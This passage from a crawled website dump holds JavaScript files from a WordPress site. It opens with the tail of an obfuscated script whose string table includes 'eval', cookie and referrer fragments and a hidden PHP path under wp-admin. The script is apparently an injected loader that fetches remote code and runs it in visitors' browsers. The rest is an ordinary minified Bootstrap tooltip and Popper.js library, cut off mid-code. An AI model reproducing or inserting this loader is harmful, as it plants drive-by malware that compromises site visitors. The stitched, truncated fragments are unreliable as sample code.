            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4
body_size: 11262
content:
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],b):b(a.bootstrap={},a.jQuery)}(this,function(a,b){"use strict";function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(){return e=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},e.apply(this,arguments)}function f(a){var b=!1;return function(){b||(b=!0,window.Promise.resolve().then(function(){b=!1,a()}))}}function g(a){var b=!1;return function(){b||(b=!0,setTimeout(function(){b=!1,a()},na))}}function h(a){var b={};return a&&"[object Function]"===b.toString.call(a)}function i(a,b){if(1!==a.nodeType)return[];var c=getComputedStyle(a,null);return b?c[b]:c}function j(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function k(a){if(!a)return document.body;switch(a.nodeName){case"HTML":case"BODY":return a.ownerDocument.body;case"#document":return a.body}var b=i(a),c=b.overflow,d=b.overflowX;return/(auto|scroll)/.test(c+b.overflowY+d)?a:k(j(a))}function l(a){var b=a&&a.offsetParent,c=b&&b.nodeName;return c&&"BODY"!==c&&"HTML"!==c?-1!==["TD","TABLE"].indexOf(b.nodeName)&&"static"===i(b,"position")?l(b):b:a?a.ownerDocument.documentElement:document.documentElement}function m(a){var b=a.nodeName;return"BODY"!==b&&("HTML"===b||l(a.firstElementChild)===a)}function n(a){return null!==a.parentNode?n(a.parentNode):a}function o(a,b){if(!(a&&a.nodeType&&b&&b.nodeType))return document.documentElement;var c=a.compareDocumentPosition(b)&Node.DOCUMENT_POSITION_FOLLOWING,d=c?a:b,e=c?b:a,f=document.createRange();f.setStart(d,0),f.setEnd(e,0);var g=f.commonAncestorContainer;if(a!==g&&b!==g||d.contains(e))return m(g)?g:l(g);var h=n(a);return h.host?o(h.host,b):o(a,n(b).host)}function p(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",c="top"===b?"scrollTop":"scrollLeft",d=a.nodeName;if("BODY"===d||"HTML"===d){var e=a.ownerDocument.documentElement;return(a.ownerDocument.scrollingElement||e)[c]}return a[c]}function q(a,b){var c=arguments.length>2&&void 0!==arguments[2]&&arguments[2],d=p(b,"top"),e=p(b,"left"),f=c?-1:1;return a.top+=d*f,a.bottom+=d*f,a.left+=e*f,a.right+=e*f,a}function r(a,b){var c="x"===b?"Left":"Top",d="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"],10)+parseFloat(a["border"+d+"Width"],10)}function s(a,b,c,d){return Math.max(b["offset"+a],b["scroll"+a],c["client"+a],c["offset"+a],c["scroll"+a],sa()?c["offset"+a]+d["margin"+("Height"===a?"Top":"Left")]+d["margin"+("Height"===a?"Bottom":"Right")]:0)}function t(){var a=document.body,b=document.documentElement,c=sa()&&getComputedStyle(b);return{height:s("Height",a,b,c),width:s("Width",a,b,c)}}function u(a){return wa({},a,{right:a.left+a.width,bottom:a.top+a.height})}function v(a){var b={};if(sa())try{b=a.getBoundingClientRect();var c=p(a,"top"),d=p(a,"left");b.top+=c,b.left+=d,b.bottom+=c,b.right+=d}catch(m){}else b=a.getBoundingClientRect();var e={left:b.left,top:b.top,width:b.right-b.left,height:b.bottom-b.top},f="HTML"===a.nodeName?t():{},g=f.width||a.clientWidth||e.right-e.left,h=f.height||a.clientHeight||e.bottom-e.top,j=a.offsetWidth-g,k=a.offsetHeight-h;if(j||k){var l=i(a);j-=r(l,"x"),k-=r(l,"y"),e.width-=j,e.height-=k}return u(e)}function w(a,b){var c=sa(),d="HTML"===b.nodeName,e=v(a),f=v(b),g=k(a),h=i(b),j=parseFloat(h.borderTopWidth,10),l=parseFloat(h.borderLeftWidth,10),m=u({top:e.top-f.top-j,left:e.left-f.left-l,width:e.width,height:e.height});if(m.marginTop=0,m.marginLeft=0,!c&&d){var n=parseFloat(h.marginTop,10),o=parseFloat(h.marginLeft,10);m.top-=j-n,m.bottom-=j-n,m.left-=l-o,m.right-=l-o,m.marginTop=n,m.marginLeft=o}return(c?b.contains(g):b===g&&"BODY"!==g.nodeName)&&(m=q(m,b)),m}function x(a){var b=a.ownerDocument.documentElement,c=w(a,b),d=Math.max(b.clientWidth,window.innerWidth||0),e=Math.max(b.clientHeight,window.innerHeight||0),f=p(b),g=p(b,"left");return u({top:f-c.top+c.marginTop,left:g-c.left+c.marginLeft,width:d,height:e})}function y(a){var b=a.nodeName;return"BODY"!==b&&"HTML"!==b&&("fixed"===i(a,"position")||y(j(a)))}function z(a,b,c,d){var e={top:0,left:0},f=o(a,b);if("viewport"===d)e=x(f);else{var g=void 0;"scrollParent"===d?(g=k(j(b)),"BODY"===g.nodeName&&(g=a.ownerDocument.documentElement)):g="window"===d?a.ownerDocument.documentElement:d;var h=w(g,f);if("HTML"!==g.nodeName||y(f))e=h;else{var i=t(),l=i.height,m=i.width;e.top+=h.top-h.marginTop,e.bottom=l+h.top,e.left+=h.left-h.marginLeft,e.right=m+h.left}}return e.left+=c,e.top+=c,e.right-=c,e.bottom-=c,e}function A(a){return a.width*a.height}function B(a,b,c,d,e){var f=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;var g=z(c,d,f,e),h={top:{width:g.width,height:b.top-g.top},right:{width:g.right-b.right,height:g.height},bottom:{width:g.width,height:g.bottom-b.bottom},left:{width:b.left-g.left,height:g.height}},i=Object.keys(h).map(function(a){return wa({key:a},h[a],{area:A(h[a])})}).sort(function(a,b){return b.area-a.area}),j=i.filter(function(a){var b=a.width,d=a.height;return b>=c.clientWidth&&d>=c.clientHeight}),k=j.length>0?j[0].key:i[0].key,l=a.split("-")[1];return k+(l?"-"+l:"")}function C(a,b,c){return w(c,o(b,c))}function D(a){var b=getComputedStyle(a),c=parseFloat(b.marginTop)+parseFloat(b.marginBottom),d=parseFloat(b.marginLeft)+parseFloat(b.marginRight);return{width:a.offsetWidth+d,height:a.offsetHeight+c}}function E(a){var b={left:"right",right:"left",bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(a){return b[a]})}function F(a,b,c){c=c.split("-")[0];var d=D(a),e={width:d.width,height:d.height},f=-1!==["right","left"].indexOf(c),g=f?"top":"left",h=f?"left":"top",i=f?"height":"width",j=f?"width":"height";return e[g]=b[g]+b[i]/2-d[i]/2,e[h]=c===h?b[h]-d[j]:b[E(h)],e}function G(a,b){return Array.prototype.find?a.find(b):a.filter(b)[0]}function H(a,b,c){if(Array.prototype.findIndex)return a.findIndex(function(a){return a[b]===c});var d=G(a,function(a){return a[b]===c});return a.indexOf(d)}function I(a,b,c){return(void 0===c?a:a.slice(0,H(a,"name",c))).forEach(function(a){a.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var c=a.function||a.fn;a.enabled&&h(c)&&(b.offsets.popper=u(b.offsets.popper),b.offsets.reference=u(b.offsets.reference),b=c(b,a))}),b}function J(){if(!this.state.isDestroyed){var a={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};a.offsets.reference=C(this.state,this.popper,this.reference),a.placement=B(this.options.placement,a.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),a.originalPlacement=a.placement,a.offsets.popper=F(this.popper,a.offsets.reference,a.placement),a.offsets.popper.position="absolute",a=I(this.modifiers,a),this.state.isCreated?this.options.onUpdate(a):(this.state.isCreated=!0,this.options.onCreate(a))}}function K(a,b){return a.some(function(a){var c=a.name;return a.enabled&&c===b})}function L(a){for(var b=[!1,"ms","Webkit","Moz","O"],c=a.charAt(0).toUpperCase()+a.slice(1),d=0;d<b.length-1;d++){var e=b[d],f=e?""+e+c:a;if(void 0!==document.body.style[f])return f}return null}function M(){return this.state.isDestroyed=!0,K(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(a){var b=a.ownerDocument;return b?b.defaultView:window}function O(a,b,c,d){var e="BODY"===a.nodeName,f=e?a.ownerDocument.defaultView:a;f.addEventListener(b,c,{passive:!0}),e||O(k(f.parentNode),b,c,d),d.push(f)}function P(a,b,c,d){c.updateBound=d,N(a).addEventListener("resize",c.updateBound,{passive:!0});var e=k(a);return O(e,"scroll",c.updateBound,c.scrollParents),c.scrollElement=e,c.eventsEnabled=!0,c}function Q(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function R(a,b){return N(a).removeEventListener("resize",b.updateBound),b.scrollParents.forEach(function(a){a.removeEventListener("scroll",b.updateBound)}),b.updateBound=null,b.scrollParents=[],b.scrollElement=null,b.eventsEnabled=!1,b}function S(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function T(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function U(a,b){Object.keys(b).forEach(function(c){var d="";-1!==["width","height","top","right","bottom","left"].indexOf(c)&&T(b[c])&&(d="px"),a.style[c]=b[c]+d})}function V(a,b){Object.keys(b).forEach(function(c){!1!==b[c]?a.setAttribute(c,b[c]):a.removeAttribute(c)})}function W(a){return U(a.instance.popper,a.styles),V(a.instance.popper,a.attributes),a.arrowElement&&Object.keys(a.arrowStyles).length&&U(a.arrowElement,a.arrowStyles),a}function X(a,b,c,d,e){var f=C(e,b,a),g=B(c.placement,f,b,a,c.modifiers.flip.boundariesElement,c.modifiers.flip.padding);return b.setAttribute("x-placement",g),U(b,{position:"absolute"}),c}function Y(a,b){var c=b.x,d=b.y,e=a.offsets.popper,f=G(a.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var g=void 0!==f?f:b.gpuAcceleration,h=l(a.instance.popper),i=v(h),j={position:e.position},k={left:Math.floor(e.left),top:Math.floor(e.top),bottom:Math.floor(e.bottom),right:Math.floor(e.right)},m="bottom"===c?"top":"bottom",n="right"===d?"left":"right",o=L("transform"),p=void 0,q=void 0;if(q="bottom"===m?-i.height+k.bottom:k.top,p="right"===n?-i.width+k.right:k.left,g&&o)j[o]="translate3d("+p+"px, "+q+"px, 0)",j[m]=0,j[n]=0,j.willChange="transform";else{var r="bottom"===m?-1:1,s="right"===n?-1:1;j[m]=q*r,j[n]=p*s,j.willChange=m+", "+n}var t={"x-placement":a.placement};return a.attributes=wa({},t,a.attributes),a.styles=wa({},j,a.styles),a.arrowStyles=wa({},a.offsets.arrow,a.arrowStyles),a}function Z(a,b,c){var d=G(a,function(a){return a.name===b}),e=!!d&&a.some(function(a){return a.name===c&&a.enabled&&a.order<d.order});if(!e){var f="`"+b+"`",g="`"+c+"`";console.warn(g+" modifier is required by "+f+" modifier in order to work, be sure to include it before "+f+"!")}return e}function $(a,b){var c;if(!Z(a.instance.modifiers,"arrow","keepTogether"))return a;var d=b.element;if("string"==typeof d){if(!(d=a.instance.popper.querySelector(d)))return a}else if(!a.instance.popper.contains(d))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var e=a.placement.split("-")[0],f=a.offsets,g=f.popper,h=f.reference,j=-1!==["left","right"].indexOf(e),k=j?"height":"width",l=j?"Top":"Left",m=l.toLowerCase(),n=j?"left":"top",o=j?"bottom":"right",p=D(d)[k];h[o]-p<g[m]&&(a.offsets.popper[m]-=g[m]-(h[o]-p)),h[m]+p>g[o]&&(a.offsets.popper[m]+=h[m]+p-g[o]),a.offsets.popper=u(a.offsets.popper);var q=h[m]+h[k]/2-p/2,r=i(a.instance.popper),s=parseFloat(r["margin"+l],10),t=parseFloat(r["border"+l+"Width"],10),v=q-a.offsets.popper[m]-s-t;return v=Math.max(Math.min(g[k]-p,v),0),a.arrowElement=d,a.offsets.arrow=(c={},va(c,m,Math.round(v)),va(c,n,""),c),a}function _(a){return"end"===a?"start":"start"===a?"end":a}function aa(a){var b=arguments.length>1&&void 0!==arguments[1]&&arguments[1],c=ya.indexOf(a),d=ya.slice(c+1).concat(ya.slice(0,c));return b?d.reverse():d}function ba(a,b){if(K(a.instance.modifiers,"inner"))return a;if(a.flipped&&a.placement===a.originalPlacement)return a;var c=z(a.instance.popper,a.instance.reference,b.padding,b.boundariesElement),d=a.placement.split("-")[0],e=E(d),f=a.placement.split("-")[1]||"",g=[];switch(b.behavior){case za.FLIP:g=[d,e];break;case za.CLOCKWISE:g=aa(d);break;case za.COUNTERCLOCKWISE:g=aa(d,!0);break;default:g=b.behavior}return g.forEach(function(h,i){if(d!==h||g.length===i+1)return a;d=a.placement.split("-")[0],e=E(d);var j=a.offsets.popper,k=a.offsets.reference,l=Math.floor,m="left"===d&&l(j.right)>l(k.left)||"right"===d&&l(j.left)<l(k.right)||"top"===d&&l(j.bottom)>l(k.top)||"bottom"===d&&l(j.top)<l(k.bottom),n=l(j.left)<l(c.left),o=l(j.right)>l(c.right),p=l(j.top)<l(c.top),q=l(j.bottom)>l(c.bottom),r="left"===d&&n||"right"===d&&o||"top"===d&&p||"bottom"===d&&q,s=-1!==["top","bottom"].indexOf(d),t=!!b.flipVariations&&(s&&"start"===f&&n||s&&"end"===f&&o||!s&&"start"===f&&p||!s&&"end"===f&&q);(m||r||t)&&(a.flipped=!0,(m||r)&&(d=g[i+1]),t&&(f=_(f)),a.placement=d+(f?"-"+f:""),a.offsets.popper=wa({},a.offsets.popper,F(a.instance.popper,a.offsets.reference,a.placement)),a=I(a.instance.modifiers,a,"flip"))}),a}function ca(a){var b=a.offsets,c=b.popper,d=b.reference,e=a.placement.split("-")[0],f=Math.floor,g=-1!==["top","bottom"].indexOf(e),h=g?"right":"bottom",i=g?"left":"top",j=g?"width":"height";return c[h]<f(d[i])&&(a.offsets.popper[i]=f(d[i])-c[j]),c[i]>f(d[h])&&(a.offsets.popper[i]=f(d[h])),a}function da(a,b,c,d){var e=a.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],g=e[2];if(!f)return a;if(0===g.indexOf("%")){var h=void 0;switch(g){case"%p":h=c;break;case"%":case"%r":default:h=d}return u(h)[b]/100*f}if("vh"===g||"vw"===g){return("vh"===g?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f}return f}function ea(a,b,c,d){var e=[0,0],f=-1!==["right","left"].indexOf(d),g=a.split(/(\+|\-)/).map(function(a){return a.trim()}),h=g.indexOf(G(g,function(a){return-1!==a.search(/,|\s/)}));g[h]&&-1===g[h].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var i=/\s*,\s*|\s+/,j=-1!==h?[g.slice(0,h).concat([g[h].split(i)[0]]),[g[h].split(i)[1]].concat(g.slice(h+1))]:[g];return j=j.map(function(a,d){var e=(1===d?!f:f)?"height":"width",g=!1;return a.reduce(function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,g=!0,a):g?(a[a.length-1]+=b,g=!1,a):a.concat(b)},[]).map(function(a){return da(a,e,b,c)})}),j.forEach(function(a,b){a.forEach(function(c,d){T(c)&&(e[b]+=c*("-"===a[d-1]?-1:1))})}),e}function fa(a,b){var c=b.offset,d=a.placement,e=a.offsets,f=e.popper,g=e.reference,h=d.split("-")[0],i=void 0;return i=T(+c)?[+c,0]:ea(c,f,g,h),"left"===h?(f.top+=i[0],f.left-=i[1]):"right"===h?(f.top+=i[0],f.left+=i[1]):"top"===h?(f.left+=i[0],f.top-=i[1]):"bottom"===h&&(f.left+=i[0],f.top+=i[1]),a.popper=f,a}function ga(a,b){var c=b.boundariesElement||l(a.instance.popper);a.instance.reference===c&&(c=l(c));var d=z(a.instance.popper,a.instance.reference,b.padding,c);b.boundaries=d;var e=b.priority,f=a.offsets.popper,g={primary:function(a){var c=f[a];return f[a]<d[a]&&!b.escapeWithReference&&(c=Math.max(f[a],d[a])),va({},a,c)},secondary:function(a){var c="right"===a?"left":"top",e=f[c];return f[a]>d[a]&&!b.escapeWithReference&&(e=Math.min(f[c],d[a]-("right"===a?f.width:f.height))),va({},c,e)}};return e.forEach(function(a){var b=-1!==["left","top"].indexOf(a)?"primary":"secondary";f=wa({},f,g[b](a))}),a.offsets.popper=f,a}function ha(a){var b=a.placement,c=b.split("-")[0],d=b.split("-")[1];if(d){var e=a.offsets,f=e.reference,g=e.popper,h=-1!==["bottom","top"].indexOf(c),i=h?"left":"top",j=h?"width":"height",k={start:va({},i,f[i]),end:va({},i,f[i]+f[j]-g[j])};a.offsets.popper=wa({},g,k[d])}return a}function ia(a){if(!Z(a.instance.modifiers,"hide","preventOverflow"))return a;var b=a.offsets.reference,c=G(a.instance.modifiers,function(a){return"preventOverflow"===a.name}).boundaries;if(b.bottom<c.top||b.left>c.right||b.top>c.bottom||b.right<c.left){if(!0===a.hide)return a;a.hide=!0,a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1,a.attributes["x-out-of-boundaries"]=!1}return a}function ja(a){var b=a.placement,c=b.split("-")[0],d=a.offsets,e=d.popper,f=d.reference,g=-1!==["left","right"].indexOf(c),h=-1===["top","left"].indexOf(c);return e[g?"left":"top"]=f[c]-(h?e[g?"width":"height"]:0),a.placement=E(b),a.offsets.popper=u(e),a}b=b&&b.hasOwnProperty("default")?b.default:b;for(var ka=function(a){function b(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function c(){return{bindType:h.end,delegateType:h.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}}}function d(){return("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"}}function e(b){var c=this,d=!1;return a(this).one(j.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||j.triggerTransitionEnd(c)},b),this}function f(){h=d(),a.fn.emulateTransitionEnd=e,j.supportsTransitionEnd()&&(a.event.special[j.TRANSITION_END]=c())}function g(b){return b="function"==typeof a.escapeSelector?a.escapeSelector(b).substr(1):b.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}var h=!1,i=1e6,j={TRANSITION_END:"bsTransitionEnd",getUID:function(a){do{a+=~~(Math.random()*i)}while(document.getElementById(a));return a},getSelectorFromElement:function(b){var c=b.getAttribute("data-target");c&&"#"!==c||(c=b.getAttribute("href")||""),"#"===c.charAt(0)&&(c=g(c));try{return a(document).find(c).length>0?c:null}catch(d){return null}},reflow:function(a){return a.offsetHeight},triggerTransitionEnd:function(b){a(b).trigger(h.end)},supportsTransitionEnd:function(){return Boolean(h)},isElement:function(a){return(a[0]||a).nodeType},typeCheckConfig:function(a,c,d){for(var e in d)if(Object.prototype.hasOwnProperty.call(d,e)){var f=d[e],g=c[e],h=g&&j.isElement(g)?"element":b(g);if(!new RegExp(f).test(h))throw new Error(a.toUpperCase()+': Option "'+e+'" provided type "'+h+'" but expected type "'+f+'".')}}};return f(),j}(b),la="undefined"!=typeof window&&"undefined"!=typeof document,ma=["Edge","Trident","Firefox"],na=0,oa=0;oa<ma.length;oa+=1)if(la&&navigator.userAgent.indexOf(ma[oa])>=0){na=1;break}var pa=la&&window.Promise,qa=pa?f:g,ra=void 0,sa=function(){return void 0===ra&&(ra=-1!==navigator.appVersion.indexOf("MSIE 10")),ra},ta=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},ua=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),va=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a},wa=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},xa=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ya=xa.slice(3),za={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Aa={shift:{order:100,enabled:!0,fn:ha},offset:{order:200,enabled:!0,fn:fa,offset:0},preventOverflow:{order:300,enabled:!0,fn:ga,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:ca},arrow:{order:500,enabled:!0,fn:$,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:ba,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:ja},hide:{order:800,enabled:!0,fn:ia},computeStyle:{order:850,enabled:!0,fn:Y,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:W,onLoad:X,gpuAcceleration:void 0}},Ba={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Aa},Ca=function(){function a(b,c){var d=this,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ta(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(d.update)},this.update=qa(this.update.bind(this)),this.options=wa({},a.Defaults,e),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=b&&b.jquery?b[0]:b,this.popper=c&&c.jquery?c[0]:c,this.options.modifiers={},Object.keys(wa({},a.Defaults.modifiers,e.modifiers)).forEach(function(b){d.options.modifiers[b]=wa({},a.Defaults.modifiers[b]||{},e.modifiers?e.modifiers[b]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(a){return wa({name:a},d.options.modifiers[a])}).sort(function(a,b){return a.order-b.order}),this.modifiers.forEach(function(a){a.enabled&&h(a.onLoad)&&a.onLoad(d.reference,d.popper,d.options,a,d.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return ua(a,[{key:"update",value:function(){return J.call(this)}},{key:"destroy",value:function(){return M.call(this)}},{key:"enableEventListeners",value:function(){return Q.call(this)}},{key:"disableEventListeners",value:function(){return S.call(this)}}]),a}();Ca.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ca.placements=xa,Ca.Defaults=Ba;var Da=function(a){var b="tooltip",c="4.0.0",f="bs.tooltip",g="."+f,h=a.fn[b],i=150,j="bs-tooltip",k=new RegExp("(^|\\s)"+j+"\\S+","g"),l={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},m={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},n={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},o={SHOW:"show",OUT:"out"},p={HIDE:"hide"+g,HIDDEN:"hidden"+g,SHOW:"show"+g,SHOWN:"shown"+g,INSERTED:"inserted"+g,CLICK:"click"+g,FOCUSIN:"focusin"+g,FOCUSOUT:"focusout"+g,MOUSEENTER:"mouseenter"+g,MOUSELEAVE:"mouseleave"+g},q={FADE:"fade",SHOW:"show"},r={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},s={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},t=function(){function h(a,b){if(void 0===Ca)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}var t=h.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(b){if(this._isEnabled)if(b){var c=this.constructor.DATA_KEY,d=a(b.currentTarget).data(c);d||(d=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(a(this.getTipElement()).hasClass(q.SHOW))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),a.removeData(this.element,this.constructor.DATA_KEY),a(this.element).off(this.constructor.EVENT_KEY),a(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&a(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var b=this;if("none"===a(this.element).css("display"))throw new Error("Please use show on visible elements");var c=a.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){a(this.element).trigger(c);var d=a.contains(this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var e=this.getTipElement(),f=ka.getUID(this.constructor.NAME);e.setAttribute("id",f),this.element.setAttribute("aria-describedby",f),this.setContent(),this.config.animation&&a(e).addClass(q.FADE);var g="function"==typeof this.config.placement?this.config.placement.call(this,e,this.element):this.config.placement,i=this._getAttachment(g);this.addAttachmentClass(i);var j=!1===this.config.container?document.body:a(this.config.container);a(e).data(this.constructor.DATA_KEY,this),a.contains(this.element.ownerDocument.documentElement,this.tip)||a(e).appendTo(j),a(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ca(this.element,e,{placement:i,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:r.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(a){a.originalPlacement!==a.placement&&b._handlePopperPlacementChange(a)},onUpdate:function(a){b._handlePopperPlacementChange(a)}}),a(e).addClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().on("mouseover",null,a.noop);var k=function(){b.config.animation&&b._fixTransition();var c=b._hoverState;b._hoverState=null,a(b.element).trigger(b.constructor.Event.SHOWN),c===o.OUT&&b._leave(null,b)};ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(this.tip).one(ka.TRANSITION_END,k).emulateTransitionEnd(h._TRANSITION_DURATION):k()}},t.hide=function(b){var c=this,d=this.getTipElement(),e=a.Event(this.constructor.Event.HIDE),f=function(){c._hoverState!==o.SHOW&&d.parentNode&&d.parentNode.removeChild(d),c._cleanTipClass(),c.element.removeAttribute("aria-describedby"),a(c.element).trigger(c.constructor.Event.HIDDEN),null!==c._popper&&c._popper.destroy(),b&&b()};a(this.element).trigger(e),e.isDefaultPrevented()||(a(d).removeClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().off("mouseover",null,a.noop),this._activeTrigger[s.CLICK]=!1,this._activeTrigger[s.FOCUS]=!1,this._activeTrigger[s.HOVER]=!1,ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(d).one(ka.TRANSITION_END,f).emulateTransitionEnd(i):f(),this._hoverState="")},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(b){a(this.getTipElement()).addClass(j+"-"+b)},t.getTipElement=function(){return this.tip=this.tip||a(this.config.template)[0],this.tip},t.setContent=function(){var b=a(this.getTipElement());this.setElementContent(b.find(r.TOOLTIP_INNER),this.getTitle()),b.removeClass(q.FADE+" "+q.SHOW)},t.setElementContent=function(b,c){var d=this.config.html;"object"==typeof c&&(c.nodeType||c.jquery)?d?a(c).parent().is(b)||b.empty().append(c):b.text(a(c).text()):b[d?"html":"text"](c)},t.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},t._getAttachment=function(a){return m[a.toUpperCase()]},t._setListeners=function(){var b=this;this.config.trigger.split(" ").forEach(function(c){if("click"===c)a(b.element).on(b.constructor.Event.CLICK,b.config.selector,function(a){return b.toggle(a)});else if(c!==s.MANUAL){var 